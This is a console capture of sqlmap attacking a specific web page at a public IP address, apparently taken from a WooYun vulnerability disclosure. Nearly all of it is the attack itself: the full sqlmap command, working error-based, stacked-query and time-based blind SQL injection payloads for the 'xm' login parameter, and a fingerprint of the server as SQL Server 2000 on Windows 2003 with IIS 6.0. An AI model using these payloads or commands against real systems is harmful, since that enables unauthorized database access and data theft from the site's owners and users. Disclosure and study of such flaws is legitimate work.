 C:\WINDOWS\system32\cmd.exe
, find proper character representation inside corresponding output files.
[16:55:50] [INFO] fetched data logged to text files under 'I:\SQL??\sqlmap\output\58.53.147.38'
[*] shutting down at 16:55:50
:\SQL注入\sqlmap>sqlmap.py -u "http://58.53.147.38/grhzb_p.asp" --data "xm=admin&gh=123456&kl=654321&kl1=&kl2=&zd=wj&B12.x=34&B12.y=22&B12=%C8%B7+%B6%A8"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:57:03
[16:57:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:57:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
Place: POST
Parameter: xm
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: xm=-2237' OR 8589=CONVERT(INT,(CHAR(58) CHAR(109) CHAR(113) CHAR(99) CHAR(58) (SELECT (CASE WHEN (8589=8589) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(121) CHAR(122) CHAR(119) CHAR(58))) AND '
xCGj'='xCGj&gh=123456&kl=654321&kl1=&kl2=&zd=wj&B12.x=34&B12.y=22&B12=%C8%B7 %B6%A8
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: xm=admin'; WAITFOR DELAY '0:0:5'--&gh=123456&kl=654321&kl1=&kl2=&zd=wj&B12.x=34&B12.y=22&B12=%C8%B7 %B6%A8
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: xm=-8087' OR 3049=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'xOho'='xOho&gh=123456&kl=654321&k
l1=&kl2=&zd=wj&B12.x=34&B12.y=22&B12=%C8%B7 %B6%A8
---
[16:57:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:57:03] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled occurances will result in replacement with '?' character. Please
, find proper character representation inside corresponding output files.
[16:57:03] [INFO] fetched data logged to text files under 'I:\SQL??\sqlmap\output\58.53.147.38'
[*] shutting down at 16:57:03
I:\SQL注入\sqlmap>
66
www.wooyun.org